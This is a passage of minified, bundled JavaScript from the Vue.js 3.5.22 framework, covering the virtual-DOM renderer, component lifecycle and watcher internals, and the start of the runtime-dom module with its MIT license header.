b;if(i&&Ni(i,!1),(b=m.onVnodeBeforeUpdate)&&Tr(b,i,e,t),d&&fe(e,t,i,"beforeUpdate"),i&&Ni(i,!0),(p.innerHTML&&null==m.innerHTML||p.textContent&&null==m.textContent)&&c(u,""),l?j(t.dynamicChildren,l,u,i,n,Li(e,o),h):a||U(t,e,u,null,i,n,Li(e,o),h,!1),f>0){if(16&f)R(u,p,m,i,o);else if(2&f&&p.class!==m.class&&s(u,"class",null,m.class,o),4&f&&s(u,"style",p.style,m.style,o),8&f){const t=e.dynamicProps;for(let e=0;e<t.length;e++){const r=t[e],n=p[r],h=m[r];h===n&&"value"!==r||s(u,r,n,h,o,i)}}1&f&&t.children!==e.children&&c(u,e.children)}else a||null!=l||R(u,p,m,i,o);((b=m.onVnodeUpdated)||d)&&Pi(()=>{b&&Tr(b,i,e,t),d&&fe(e,t,i,"updated")},n)},j=(t,e,i,r,n,o,s)=>{for(let h=0;h<e.length;h++){const a=t[h],u=e[h],f=a.el&&(a.type===ar||!Mr(a,u)||198&a.shapeFlag)?d(a.el):i;v(a,u,f,null,r,n,o,s,!0)}},R=(t,e,i,n,o)=>{if(e!==i){if(e!==r["b"])for(const h in e)Object(r["H"])(h)||h in i||s(t,h,e[h],null,o,n);for(const h in i){if(Object(r["H"])(h))continue;const a=i[h],u=e[h];a!==u&&"value"!==h&&s(t,h,u,a,o,n)}"value"in i&&s(t,"value",e.value,i.value,o)}},I=(t,e,i,r,o,s,h,u,f)=>{const l=e.el=t?t.el:a(""),c=e.anchor=t?t.anchor:a("");let{patchFlag:d,dynamicChildren:p,slotScopeIds:m}=e;m&&(u=u?u.concat(m):m),null==t?(n(l,i,r),n(c,i,r),B(e.children||[],i,c,o,s,h,u,f)):d>0&&64&d&&p&&t.dynamicChildren?(j(t.dynamicChildren,p,i,o,s,h,u),(null!=e.key||o&&e===o.subTree)&&qi(t,e,!0)):U(t,e,i,c,o,s,h,u,f)},P=(t,e,i,r,n,o,s,h,a)=>{e.slotScopeIds=h,null==t?512&e.shapeFlag?n.ctx.activate(e,i,r,s,a):T(e,i,r,n,o,s,a):C(t,e,a)},T=(t,e,i,r,n,o,s)=>{const h=t.component=Nr(t,r,n);if(Me(t)&&(h.ctx.renderer=J),Yr(h,!1,s),h.asyncDep){if(n&&n.registerDep(h,L,s),!t.el){const r=h.subTree=kr(fr);y(null,r,e,i),t.placeholder=r.el}}else L(h,t,e,i,n,o,s)},C=(t,e,i)=>{const r=e.component=t.component;if(rr(t,e,i)){if(r.asyncDep&&!r.asyncResolved)return void N(r,e,i);r.next=e,r.update()}else e.el=t.el,r.vnode=e},L=(t,e,i,n,o,s,h)=>{const a=()=>{if(t.isMounted){let{next:e,bu:i,u:n,parent:u,vnode:f}=t;{const i=zi(t);if(i)return e&&(e.el=f.el,N(t,e,h)),void i.asyncDep.then(()=>{t.isUnmounted||a()})}let l,c=e;0,Ni(t,!1),e?(e.el=f.el,N(t,e,h)):e=f,i&&Object(r["o"])(i),(l=e.props&&e.props.onVnodeBeforeUpdate)&&Tr(l,u,e,f),Ni(t,!0);const p=tr(t);0;const m=t.subTree;t.subTree=p,v(m,p,d(m.el),W(m),t,o,s),e.el=p.el,null===c&&or(t,p.el),n&&Pi(n,o),(l=e.props&&e.props.onVnodeUpdated)&&Pi(()=>Tr(l,u,e,f),o)}else{let h;const{el:a,props:u}=e,{bm:f,m:l,parent:c,root:d,type:p}=t,m=we(e);if(Ni(t,!1),f&&Object(r["o"])(f),!m&&(h=u&&u.onVnodeBeforeMount)&&Tr(h,c,e),Ni(t,!0),a&&$){const e=()=>{t.subTree=tr(t),$(a,t.subTree,t,o,null)};m&&p.__asyncHydrate?p.__asyncHydrate(a,t,e):e()}else{d.ce&&!1!==d.ce._def.shadowRoot&&d.ce._injectChildStyle(p);const r=t.subTree=tr(t);0,v(null,r,i,n,t,o,s),e.el=r.el}if(l&&Pi(l,o),!m&&(h=u&&u.onVnodeMounted)){const t=e;Pi(()=>Tr(h,c,t),o)}(256&e.shapeFlag||c&&we(c.vnode)&&256&c.vnode.shapeFlag)&&t.a&&Pi(t.a,o),t.isMounted=!0,e=i=n=null}};t.scope.on();const f=t.effect=new u(a);t.scope.off();const l=t.update=f.run.bind(f),c=t.job=f.runIfDirty.bind(f);c.i=t,c.id=t.uid,f.scheduler=()=>Qt(c),Ni(t,!0),l()},N=(t,e,i)=>{e.component=t;const r=t.vnode.props;t.vnode=e,t.next=null,gi(t,e.props,r,i),Ri(t,e.children,i),A(),ie(t),k()},U=(t,e,i,r,n,o,s,h,a=!1)=>{const u=t&&t.children,f=t?t.shapeFlag:0,l=e.children,{patchFlag:d,shapeFlag:p}=e;if(d>0){if(128&d)return void D(u,l,i,r,n,o,s,h,a);if(256&d)return void q(u,l,i,r,n,o,s,h,a)}8&p?(16&f&&V(u,n,o),l!==u&&c(i,l)):16&f?16&p?D(u,l,i,r,n,o,s,h,a):V(u,n,o,!0):(8&f&&c(i,""),16&p&&B(l,i,r,n,o,s,h,a))},q=(t,e,i,n,o,s,h,a,u)=>{t=t||r["a"],e=e||r["a"];const f=t.length,l=e.length,c=Math.min(f,l);let d;for(d=0;d<c;d++){const r=e[d]=u?Rr(e[d]):jr(e[d]);v(t[d],r,i,null,o,s,h,a,u)}f>l?V(t,o,s,!0,!1,c):B(e,i,n,o,s,h,a,u,c)},D=(t,e,i,n,o,s,h,a,u)=>{let f=0;const l=e.length;let c=t.length-1,d=l-1;while(f<=c&&f<=d){const r=t[f],n=e[f]=u?Rr(e[f]):jr(e[f]);if(!Mr(r,n))break;v(r,n,i,null,o,s,h,a,u),f++}while(f<=c&&f<=d){const r=t[c],n=e[d]=u?Rr(e[d]):jr(e[d]);if(!Mr(r,n))break;v(r,n,i,null,o,s,h,a,u),c--,d--}if(f>c){if(f<=d){const t=d+1,r=t<l?e[t].el:n;while(f<=d)v(null,e[f]=u?Rr(e[f]):jr(e[f]),i,r,o,s,h,a,u),f++}}else if(f>d)while(f<=c)F(t[f],o,s,!0),f++;else{const p=f,m=f,b=new Map;for(f=m;f<=d;f++){const t=e[f]=u?Rr(e[f]):jr(e[f]);null!=t.key&&b.set(t.key,f)}let g,y=0;const w=d-m+1;let M=!1,_=0;const S=new Array(w);for(f=0;f<w;f++)S[f]=0;for(f=p;f<=c;f++){const r=t[f];if(y>=w){F(r,o,s,!0);continue}let n;if(null!=r.key)n=b.get(r.key);else for(g=m;g<=d;g++)if(0===S[g-m]&&Mr(r,e[g])){n=g;break}void 0===n?F(r,o,s,!0):(S[n-m]=f+1,n>=_?_=n:M=!0,v(r,e[n],i,null,o,s,h,a,u),y++)}const A=M?Di(S):r["a"];for(g=A.length-1,f=w-1;f>=0;f--){const t=m+f,r=e[t],c=e[t+1],d=t+1<l?c.el||c.placeholder:n;0===S[f]?v(null,r,i,d,o,s,h,a,u):M&&(g<0||f!==A[g]?z(r,i,d,2):g--)}}},z=(t,e,i,r,s=null)=>{const{el:h,type:a,transition:u,children:f,shapeFlag:l}=t;if(6&l)return void z(t.component.subTree,e,i,r);if(128&l)return void t.suspense.move(e,i,r);if(64&l)return void a.move(t,e,i,J);if(a===ar){n(h,e,i);for(let t=0;t<f.length;t++)z(f[t],e,i,r);return void n(t.anchor,e,i)}if(a===lr)return void M(t,e,i);const c=2!==r&&1&l&&u;if(c)if(0===r)u.beforeEnter(h),n(h,e,i),Pi(()=>u.enter(h),s);else{const{leave:r,delayLeave:s,afterLeave:a}=u,f=()=>{t.ctx.isUnmounted?o(h):n(h,e,i)},l=()=>{h._isLeaving&&h[de](!0),r(h,()=>{f(),a&&a()})};s?s(h,f,l):l()}else n(h,e,i)},F=(t,e,i,r=!1,n=!1)=>{const{type:o,props:s,ref:h,children:a,dynamicChildren:u,shapeFlag:f,patchFlag:l,dirs:c,cacheIndex:d}=t;if(-2===l&&(n=!1),null!=h&&(A(),ge(h,null,i,t,!0),k()),null!=d&&(e.renderCache[d]=void 0),256&f)return void e.ctx.deactivate(t);const p=1&f&&c,m=!we(t);let b;if(m&&(b=s&&s.onVnodeBeforeUnmount)&&Tr(b,e,t),6&f)H(t.component,i,r);else{if(128&f)return void t.suspense.unmount(i,r);p&&fe(t,null,e,"beforeUnmount"),64&f?t.type.remove(t,e,i,J,r):u&&!u.hasOnce&&(o!==ar||l>0&&64&l)?V(u,e,i,!1,!0):(o===ar&&384&l||!n&&16&f)&&V(a,e,i),r&&Z(t)}(m&&(b=s&&s.onVnodeUnmounted)||p)&&Pi(()=>{b&&Tr(b,e,t),p&&fe(t,null,e,"unmounted")},i)},Z=t=>{const{type:e,el:i,anchor:r,transition:n}=t;if(e===ar)return void K(i,r);if(e===lr)return void _(t);const s=()=>{o(i),n&&!n.persisted&&n.afterLeave&&n.afterLeave()};if(1&t.shapeFlag&&n&&!n.persisted){const{leave:e,delayLeave:r}=n,o=()=>e(i,s);r?r(t.el,s,o):o()}else s()},K=(t,e)=>{let i;while(t!==e)i=p(t),o(t),t=i;o(e)},H=(t,e,i)=>{const{bum:n,scope:o,job:s,subTree:h,um:a,m:u,a:f}=t;Fi(u),Fi(f),n&&Object(r["o"])(n),o.stop(),s&&(s.flags|=8,F(h,t,e,i)),a&&Pi(a,e),Pi(()=>{t.isUnmounted=!0},e)},V=(t,e,i,r=!1,n=!1,o=0)=>{for(let s=o;s<t.length;s++)F(t[s],e,i,r,n)},W=t=>{if(6&t.shapeFlag)return W(t.component.subTree);if(128&t.shapeFlag)return t.suspense.next();const e=p(t.anchor||t.el),i=e&&e[le];return i?p(i):e};let Y=!1;const G=(t,e,i)=>{null==t?e._vnode&&F(e._vnode,null,null,!0):v(e._vnode||null,t,e,null,null,null,i),e._vnode=t,Y||(Y=!0,ie(),re(),Y=!1)},J={p:v,um:F,m:z,r:Z,mt:T,mc:B,pc:U,pbc:j,n:W,o:t};let X,$;return e&&([X,$]=e(J)),{render:G,hydrate:X,createApp:fi(G,X)}}function Li({type:t,props:e},i){return"svg"===i&&"foreignObject"===t||"mathml"===i&&"annotation-xml"===t&&e&&e.encoding&&e.encoding.includes("html")?void 0:i}function Ni({effect:t,job:e},i){i?(t.flags|=32,e.flags|=4):(t.flags&=-33,e.flags&=-5)}function Ui(t,e){return(!t||t&&!t.pendingBranch)&&e&&!e.persisted}function qi(t,e,i=!1){const n=t.children,o=e.children;if(Object(r["p"])(n)&&Object(r["p"])(o))for(let r=0;r<n.length;r++){const t=n[r];let e=o[r];1&e.shapeFlag&&!e.dynamicChildren&&((e.patchFlag<=0||32===e.patchFlag)&&(e=o[r]=Rr(o[r]),e.el=t.el),i||-2===e.patchFlag||qi(t,e)),e.type===ur&&-1!==e.patchFlag&&(e.el=t.el),e.type!==fr||e.el||(e.el=t.el)}}function Di(t){const e=t.slice(),i=[0];let r,n,o,s,h;const a=t.length;for(r=0;r<a;r++){const a=t[r];if(0!==a){if(n=i[i.length-1],t[n]<a){e[r]=n,i.push(r);continue}o=0,s=i.length-1;while(o<s)h=o+s>>1,t[i[h]]<a?o=h+1:s=h;a<t[i[o]]&&(o>0&&(e[r]=i[o-1]),i[o]=r)}}o=i.length,s=i[o-1];while(o-- >0)i[o]=s,s=e[s];return i}function zi(t){const e=t.subTree.component;if(e)return e.asyncDep&&!e.asyncResolved?e:zi(e)}function Fi(t){if(t)for(let e=0;e<t.length;e++)t[e].flags|=8}const Zi=Symbol.for("v-scx"),Ki=()=>{{const t=di(Zi);return t}};function Hi(t,e,i){return Vi(t,e,i)}function Vi(t,e,i=r["b"]){const{immediate:n,deep:o,flush:s,once:h}=i;const a=Object(r["h"])({},i);const u=e&&n||!e&&"post"!==s;let f;if(Wr)if("sync"===s){const t=Ki();f=t.__watcherHandles||(t.__watcherHandles=[])}else if(!u){const t=()=>{};return t.stop=r["d"],t.resume=r["d"],t.pause=r["d"],t}const l=Ur;a.call=(t,e,i)=>zt(t,l,e,i);let c=!1;"post"===s?a.scheduler=t=>{Pi(t,l&&l.suspense)}:"sync"!==s&&(c=!0,a.scheduler=(t,e)=>{e?t():Qt(t)}),a.augmentJob=t=>{e&&(t.flags|=4),c&&(t.flags|=2,l&&(t.id=l.uid,t.i=l))};const d=Ut(t,e,a);return Wr&&(f?f.push(d):u&&d()),d}function Wi(t,e,i){const n=this.proxy,o=Object(r["L"])(t)?t.includes(".")?Yi(n,t):()=>n[t]:t.bind(n,n);let s;Object(r["s"])(e)?s=e:(s=e.handler,i=e);const h=Fr(this),a=Vi(o,s.bind(n),i);return h(),a}function Yi(t,e){const i=e.split(".");return()=>{let e=t;for(let t=0;t<i.length&&e;t++)e=e[i[t]];return e}}const Gi=(t,e)=>"modelValue"===e||"model-value"===e?t.modelModifiers:t[e+"Modifiers"]||t[Object(r["e"])(e)+"Modifiers"]||t[Object(r["m"])(e)+"Modifiers"];function Ji(t,e,...i){if(t.isUnmounted)return;const n=t.vnode.props||r["b"];let o=i;const s=e.startsWith("update:"),h=s&&Gi(n,e.slice(7));let a;h&&(h.trim&&(o=i.map(t=>Object(r["L"])(t)?t.trim():t)),h.number&&(o=i.map(r["P"])));let u=n[a=Object(r["W"])(e)]||n[a=Object(r["W"])(Object(r["e"])(e))];!u&&s&&(u=n[a=Object(r["W"])(Object(r["m"])(e))]),u&&zt(u,t,6,o);const f=n[a+"Once"];if(f){if(t.emitted){if(t.emitted[a])return}else t.emitted={};t.emitted[a]=!0,zt(f,t,6,o)}}const Xi=new WeakMap;function $i(t,e,i=!1){const n=i?Xi:e.emitsCache,o=n.get(t);if(void 0!==o)return o;const s=t.emits;let h={},a=!1;if(!Object(r["s"])(t)){const n=t=>{const i=$i(t,e,!0);i&&(a=!0,Object(r["h"])(h,i))};!i&&e.mixins.length&&e.mixins.forEach(n),t.extends&&n(t.extends),t.mixins&&t.mixins.forEach(n)}return s||a?(Object(r["p"])(s)?s.forEach(t=>h[t]=null):Object(r["h"])(h,s),Object(r["B"])(t)&&n.set(t,h),h):(Object(r["B"])(t)&&n.set(t,null),null)}function Qi(t,e){return!(!t||!Object(r["C"])(e))&&(e=e.slice(2).replace(/Once$/,""),Object(r["l"])(t,e[0].toLowerCase()+e.slice(1))||Object(r["l"])(t,Object(r["m"])(e))||Object(r["l"])(t,e))}function tr(t){const{type:e,vnode:i,proxy:n,withProxy:o,propsOptions:[s],slots:h,attrs:a,emit:u,render:f,renderCache:l,props:c,data:d,setupState:p,ctx:m,inheritAttrs:b}=t,v=ae(t);let g,y;try{if(4&i.shapeFlag){const t=o||n,e=t;g=jr(f.call(e,t,l,c,p,d,m)),y=a}else{const t=e;0,g=jr(t.length>1?t(c,{attrs:a,slots:h,emit:u}):t(c,null)),y=e.props?a:er(a)}}catch(M){cr.length=0,Ft(M,t,1),g=kr(fr)}let w=g;if(y&&!1!==b){const t=Object.keys(y),{shapeFlag:e}=w;t.length&&7&e&&(s&&t.some(r["A"])&&(y=ir(y,s)),w=Br(w,y,!1,!0))}return i.dirs&&(w=Br(w,null,!1,!0),w.dirs=w.dirs?w.dirs.concat(i.dirs):i.dirs),i.transition&&me(w,i.transition),g=w,ae(v),g}const er=t=>{let e;for(const i in t)("class"===i||"style"===i||Object(r["C"])(i))&&((e||(e={}))[i]=t[i]);return e},ir=(t,e)=>{const i={};for(const n in t)Object(r["A"])(n)&&n.slice(9)in e||(i[n]=t[n]);return i};function rr(t,e,i){const{props:r,children:n,component:o}=t,{props:s,children:h,patchFlag:a}=e,u=o.emitsOptions;if(e.dirs||e.transition)return!0;if(!(i&&a>=0))return!(!n&&!h||h&&h.$stable)||r!==s&&(r?!s||nr(r,s,u):!!s);if(1024&a)return!0;if(16&a)return r?nr(r,s,u):!!s;if(8&a){const t=e.dynamicProps;for(let e=0;e<t.length;e++){const i=t[e];if(s[i]!==r[i]&&!Qi(u,i))return!0}}return!1}function nr(t,e,i){const r=Object.keys(e);if(r.length!==Object.keys(t).length)return!0;for(let n=0;n<r.length;n++){const o=r[n];if(e[o]!==t[o]&&!Qi(i,o))return!0}return!1}function or({vnode:t,parent:e},i){while(e){const r=e.subTree;if(r.suspense&&r.suspense.activeBranch===t&&(r.el=t.el),r!==t)break;(t=e.vnode).el=i,e=e.parent}}const sr=t=>t.__isSuspense;function hr(t,e){e&&e.pendingBranch?Object(r["p"])(t)?e.effects.push(...t):e.effects.push(t):ee(t)}const ar=Symbol.for("v-fgt"),ur=Symbol.for("v-txt"),fr=Symbol.for("v-cmt"),lr=Symbol.for("v-stc"),cr=[];let dr=null;function pr(t=!1){cr.push(dr=t?null:[])}function mr(){cr.pop(),dr=cr[cr.length-1]||null}let br=1;function vr(t,e=!1){br+=t,t<0&&dr&&e&&(dr.hasOnce=!0)}function gr(t){return t.dynamicChildren=br>0?dr||r["a"]:null,mr(),br>0&&dr&&dr.push(t),t}function yr(t,e,i,r,n,o){return gr(Ar(t,e,i,r,n,o,!0))}function wr(t){return!!t&&!0===t.__v_isVNode}function Mr(t,e){return t.type===e.type&&t.key===e.key}const _r=({key:t})=>null!=t?t:null,Sr=({ref:t,ref_key:e,ref_for:i})=>("number"===typeof t&&(t=""+t),null!=t?Object(r["L"])(t)||Bt(t)||Object(r["s"])(t)?{i:se,r:t,k:e,f:!!i}:t:null);function Ar(t,e=null,i=null,n=0,o=null,s=(t===ar?0:1),h=!1,a=!1){const u={__v_isVNode:!0,__v_skip:!0,type:t,props:e,key:e&&_r(e),ref:e&&Sr(e),scopeId:he,slotScopeIds:null,children:i,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:n,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:se};return a?(Ir(u,i),128&s&&t.normalize(u)):i&&(u.shapeFlag|=Object(r["L"])(i)?8:16),br>0&&!h&&dr&&(u.patchFlag>0||6&s)&&32!==u.patchFlag&&dr.push(u),u}const kr=xr;function xr(t,e=null,i=null,n=0,o=null,s=!1){if(t&&t!==ze||(t=fr),wr(t)){const r=Br(t,e,!0);return i&&Ir(r,i),br>0&&!s&&dr&&(6&r.shapeFlag?dr[dr.indexOf(t)]=r:dr.push(r)),r.patchFlag=-2,r}if(rn(t)&&(t=t.__vccOpts),e){e=Er(e);let{class:t,style:i}=e;t&&!Object(r["L"])(t)&&(e.class=Object(r["R"])(t)),Object(r["B"])(i)&&(St(i)&&!Object(r["p"])(i)&&(i=Object(r["h"])({},i)),e.style=Object(r["T"])(i))}const h=Object(r["L"])(t)?1:sr(t)?128:ce(t)?64:Object(r["B"])(t)?4:Object(r["s"])(t)?2:0;return Ar(t,e,i,n,o,h,s,!0)}function Er(t){return t?St(t)||bi(t)?Object(r["h"])({},t):t:null}function Br(t,e,i=!1,n=!1){const{props:o,ref:s,patchFlag:h,children:a,transition:u}=t,f=e?Pr(o||{},e):o,l={__v_isVNode:!0,__v_skip:!0,type:t.type,props:f,key:f&&_r(f),ref:e&&e.ref?i&&s?Object(r["p"])(s)?s.concat(Sr(e)):[s,Sr(e)]:Sr(e):s,scopeId:t.scopeId,slotScopeIds:t.slotScopeIds,children:a,target:t.target,targetStart:t.targetStart,targetAnchor:t.targetAnchor,staticCount:t.staticCount,shapeFlag:t.shapeFlag,patchFlag:e&&t.type!==ar?-1===h?16:16|h:h,dynamicProps:t.dynamicProps,dynamicChildren:t.dynamicChildren,appContext:t.appContext,dirs:t.dirs,transition:u,component:t.component,suspense:t.suspense,ssContent:t.ssContent&&Br(t.ssContent),ssFallback:t.ssFallback&&Br(t.ssFallback),placeholder:t.placeholder,el:t.el,anchor:t.anchor,ctx:t.ctx,ce:t.ce};return u&&n&&me(l,u.clone(l)),l}function Or(t=" ",e=0){return kr(ur,null,t,e)}function jr(t){return null==t||"boolean"===typeof t?kr(fr):Object(r["p"])(t)?kr(ar,null,t.slice()):wr(t)?Rr(t):kr(ur,null,String(t))}function Rr(t){return null===t.el&&-1!==t.patchFlag||t.memo?t:Br(t)}function Ir(t,e){let i=0;const{shapeFlag:n}=t;if(null==e)e=null;else if(Object(r["p"])(e))i=16;else if("object"===typeof e){if(65&n){const i=e.default;return void(i&&(i._c&&(i._d=!1),Ir(t,i()),i._c&&(i._d=!0)))}{i=32;const r=e._;r||bi(e)?3===r&&se&&(1===se.slots._?e._=1:(e._=2,t.patchFlag|=1024)):e._ctx=se}}else Object(r["s"])(e)?(e={default:e,_ctx:se},i=32):(e=String(e),64&n?(i=16,e=[Or(e)]):i=8);t.children=e,t.shapeFlag|=i}function Pr(...t){const e={};for(let i=0;i<t.length;i++){const n=t[i];for(const t in n)if("class"===t)e.class!==n.class&&(e.class=Object(r["R"])([e.class,n.class]));else if("style"===t)e.style=Object(r["T"])([e.style,n.style]);else if(Object(r["C"])(t)){const i=e[t],o=n[t];!o||i===o||Object(r["p"])(i)&&i.includes(o)||(e[t]=i?[].concat(i,o):o)}else""!==t&&(e[t]=n[t])}return e}function Tr(t,e,i,r=null){zt(t,e,7,[i,r])}const Cr=ai();let Lr=0;function Nr(t,e,i){const n=t.type,o=(e?e.appContext:t.appContext)||Cr,h={uid:Lr++,vnode:t,type:n,parent:e,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new s(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:e?e.provides:Object.create(o.provides),ids:e?e.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:_i(n,o),emitsOptions:$i(n,o),emit:null,emitted:null,propsDefaults:r["b"],inheritAttrs:n.inheritAttrs,ctx:r["b"],data:r["b"],props:r["b"],attrs:r["b"],slots:r["b"],refs:r["b"],setupState:r["b"],setupContext:null,suspense:i,suspenseId:i?i.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return h.ctx={_:h},h.root=e?e.root:h,h.emit=Ji.bind(null,h),t.ce&&t.ce(h),h}let Ur=null;const qr=()=>Ur||se;let Dr,zr;{const t=Object(r["j"])(),e=(e,i)=>{let r;return(r=t[e])||(r=t[e]=[]),r.push(i),t=>{r.length>1?r.forEach(e=>e(t)):r[0](t)}};Dr=e("__VUE_INSTANCE_SETTERS__",t=>Ur=t),zr=e("__VUE_SSR_SETTERS__",t=>Wr=t)}const Fr=t=>{const e=Ur;return Dr(t),t.scope.on(),()=>{t.scope.off(),Dr(e)}},Zr=()=>{Ur&&Ur.scope.off(),Dr(null)};function Kr(t){return 4&t.vnode.shapeFlag}let Hr,Vr,Wr=!1;function Yr(t,e=!1,i=!1){e&&zr(e);const{props:r,children:n}=t.vnode,o=Kr(t);vi(t,r,o,e),ji(t,n,i||e);const s=o?Gr(t,e):void 0;return e&&zr(!1),s}function Gr(t,e){const i=t.type;t.accessCache=Object.create(null),t.proxy=new Proxy(t.ctx,He);const{setup:n}=i;if(n){A();const i=t.setupContext=n.length>1?Qr(t):null,o=Fr(t),s=Dt(n,t,0,[t.props,i]),h=Object(r["E"])(s);if(k(),o(),!h&&!t.sp||we(t)||be(t),h){if(s.then(Zr,Zr),e)return s.then(i=>{Jr(t,i,e)}).catch(e=>{Ft(e,t,0)});t.asyncDep=s}else Jr(t,s,e)}else Xr(t,e)}function Jr(t,e,i){Object(r["s"])(e)?t.type.__ssrInlineRender?t.ssrRender=e:t.render=e:Object(r["B"])(e)&&(t.setupState=Rt(e)),Xr(t,i)}function Xr(t,e,i){const n=t.type;if(!t.render){if(!e&&Hr&&!n.render){const e=n.template||$e(t).template;if(e){0;const{isCustomElement:i,compilerOptions:o}=t.appContext.config,{delimiters:s,compilerOptions:h}=n,a=Object(r["h"])(Object(r["h"])({isCustomElement:i,delimiters:s},o),h);n.render=Hr(e,a)}}t.render=n.render||r["d"],Vr&&Vr(t)}{const e=Fr(t);A();try{Ye(t)}finally{k(),e()}}}const $r={get(t,e){return C(t,"get",""),t[e]}};function Qr(t){const e=e=>{t.exposed=e||{}};return{attrs:new Proxy(t.attrs,$r),slots:t.slots,emit:t.emit,expose:e}}function tn(t){return t.exposed?t.exposeProxy||(t.exposeProxy=new Proxy(Rt(kt(t.exposed)),{get(e,i){return i in e?e[i]:i in Ze?Ze[i](t):void 0},has(t,e){return e in t||e in Ze}})):t.proxy}function en(t,e=!0){return Object(r["s"])(t)?t.displayName||t.name:t.name||e&&t.__name}function rn(t){return Object(r["s"])(t)&&"__vccOpts"in t}const nn=(t,e)=>{const i=Pt(t,e,Wr);return i};const on="3.5.22";r["d"];
/**
* @vue/runtime-dom v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let sn=void 0;const hn="undefined"!==typeof window&&window.trustedTypes;if(hn)try{sn=hn.createPolicy("vue",{createHTML:t=>t})}catch(Gn){}const an=sn?t=>sn.createHTML(t):t=>t,un="http://www.w3.org/2000/svg",fn="http://www.w3.org/1998/Math/MathML",ln="undefined"!==typeof document?document:null,cn=ln&&ln.createElement("template"),dn={insert:(t,e,i)=>{e.insertBefore(t,i||null)},remove:t=>{const e=t.parentNode;e&&e.removeChild(t)},createElement:(t,e,i,r)=>{const n="svg"===e?ln.createElementNS(un,t):"mathml"===e?ln.createElementNS(fn,t):i?ln.createElement(t,{is:i}):ln.createElement(t);return"select"===t&&r&&null!=r.multiple&&n.setAttribute("multiple",r.multiple),n},createText:t=>ln.createTextNode(t),createComment:t=>ln.createComment(t),setText:(t,e)=>{t.nodeValue=e},setElementText:(t,e)=>{t.textContent=e},parentNode:t=>t.parentNode,nextSibling:t=>t.nextSibling,querySelector:t=>ln.querySelector(t),setScopeId(t,e){t.setAttribute(e,"")},insertStaticContent(t,e,i,r,n,o){const s=i?i.previousSibling:e.lastChild;if(n&&(n===o||n.nextSibling)){while(1)if(e.insertBefore(n.cloneNode(!0),i),n===o||!(n=n.nextSibling))break}else{cn.innerHTML=an("svg"===r?`<svg>${t}</svg>`:"mathml"===r?`<math>${t}</math>`:t);const n=cn.content;if("svg"===r||"mathml"===r){const t=n.firstChild;while(t.firstChild)n.appendChild(t.firstChild);n.removeChild(t)}e.insertBefore(n,i)}return[s?s.nextSibling:e.firstChild,i?i.previousSibling:e.lastChild]}},pn=Symbol("_vtc");Boolean;function mn(t,e,i){const r=t[pn];r&&(e=(e?[e,...r]:[...r]).join(" ")),null==e?t.removeAttribute("class"):i?t.setAttribute("class",e):t.className=e}const bn=Symbol("_vod"),vn=Symbol("_vsh");const gn=Symbol("");const yn=/(?:^|;)\s*display\s*:/;function wn(t,e,i){const n=t.style,o=Object(r["L"])(i);let s=!1;if(i&&!o){if(e)if(Object(r["L"])(e))for(const t of e.split(";")){const e=t.slice(0,t.indexOf(":")).trim();null==i[e]&&_n(n,e,"")}else for(const t in e)null==i[t]&&_n(n,t,"");for(const t in i)"display"===t&&(s=!0),_n(n,t,i[t])}else if(o){if(e!==i){const t=n[gn];t&&(i+=";"+t),n.cssText=i,s=yn.test(i)}}else e&&t.removeAttribute("style");bn in t&&(t[bn]=s?n.display:"",t[vn]&&(n.display="none"))}const Mn=/\s*!important$/;function _n(t,e,i){if(Object(r["p"])(i))i.forEach(i=>_n(t,e,i));else if(null==i&&(i=""),e.startsWith("--"))t.setProperty(e,i);else{const n=kn(t,e);Mn.test(i)?t.setProperty(Object(r["m"])(n),i.replace(Mn,""),"important"):t[n]=i}}const Sn=["Webkit","Moz","ms"],An={};function kn(t,e){const i=An[e];if(i)return i;let n=Object(r["e"])(e);if("filter"!==n&&n in t)return An[e]=n;n=Object(r["f"])(n);for(let r=0;r<Sn.length;r++){const i=Sn[r]+n;if(i in t)return An[e]=i}return e}const xn="http://www.w3.org/1999/xlink";function En(t,e,i,n,o,s=Object(r["K"])(e)){n&&e.startsWith("xlink:")?null==i?t.removeAttributeNS(xn,e.slice(6,e.length)):t.setAttributeNS(xn,e,i):null==i||s&&!Object(r["n"])(i)?t.removeAttribute(e):t.setAttribute(e,s?"":Object(r["M"])(i)?String(i):i)}function Bn(t,e,i,n,o){if("innerHTML"===e||"textContent"===e)return void(null!=i&&(t[e]="innerHTML"===e?an(i):i));const s=t.tagName;if("value"===e&&"PROGRESS"!==s&&!s.includes("-")){const r="OPTION"===s?t.getAttribute("value")||"":t.value,n=null==i?"checkbox"===t.type?"on":"":String(i);return r===n&&"_value"in t||(t.value=n),null==i&&t.removeAttribute(e),void(t._value=i)}let h=!1;if(""===i||null==i){const n=typeof t[e];"boolean"===n?i=Object(r["n"])(i):null==i&&"string"===n?(i="",h=!0):"number"===n&&(i=0,h=!0)}try{t[e]=i}catch(Gn){0}h&&t.removeAttribute(o||e)}function On(t,e,i,r){t.addEventListener(e,i,r)}function jn(t,e,i,r){t.removeEventListener(e,i,r)}const Rn=Symbol("_vei");function In(t,e,i,r,n=null){const o=t[Rn]||(t[Rn]={}),s=o[e];if(r&&s)s.value=r;else{const[i,h]=Tn(e);if(r){const s=o[e]=Un(r,n);On(t,i,s,h)}else s&&(jn(t,i,s,h),o[e]=void 0)}}const Pn=/(?:Once|Passive|Capture)$/;function Tn(t){let e;if(Pn.test(t)){let i;e={};while(i=t.match(Pn))t=t.slice(0,t.length-i[0].length),e[i[0].toLowerCase()]=!0}const i=":"===t[2]?t.slice(3):Object(r["m"])(t.slice(2));return[i,e]}let Cn=0;const Ln=Promise.resolve(),Nn=()=>Cn||(Ln.then(()=>Cn=0),Cn=Date.now());function Un(t,e){const i=t=>{if(t._vts){if(t._vts<=i.attached)return}else t._vts=Date.now();zt(qn(t,i.value),e,5,[t])};return i.value=t,i.attached=Nn(),i}function qn(t,e){if(Object(r["p"])(e)){const i=t.stopImmediatePropagation;return 